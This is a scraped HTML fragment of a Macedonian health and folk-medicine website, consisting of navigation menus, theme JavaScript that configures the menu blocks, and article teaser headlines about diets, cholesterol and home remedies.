<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "271";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "598";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "120";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4168";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "834";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" class="td-image-wrap " title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" ><img class="entry-thumb" src="" alt="" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/10/IMG_0557.jpg"  width="180" height="102" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!">Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" class="td-image-wrap " title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" ><img class="entry-thumb" src="" alt="" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6251-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи">Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" class="td-image-wrap " title="Зошто секое утро ми се истура кафето?" ><img class="entry-thumb" src="" alt="" title="Зошто секое утро ми се истура кафето?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6213-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" title="Зошто секое утро ми се истура кафето?">Зошто секое утро ми се истура кафето?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" class="td-image-wrap " title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" ><img class="entry-thumb" src="" alt="" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6198-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)">ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-znachi-ako-zdivot-nautro-smrdi-na-mrsha/"  rel="bookmark" class="td-image-wrap " title="Што значи ако здивот наутро смрди на мрша?" ><img class="entry-thumb" src="" alt="" title="Што значи ако здивот наутро смрди на мрша?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/beli-zabi1-e1614392023145.png"  width="180" height="107" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-znachi-ako-zdivot-nautro-smrdi-na-mrsha/"  rel="bookmark" title="Што значи ако здивот наутро смрди на мрша?">Што значи ако здивот наутро смрди на мрша?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3451";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "691";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" class="td-image-wrap " title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" ><img class="entry-thumb" src="" alt="" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_7349-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт">„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
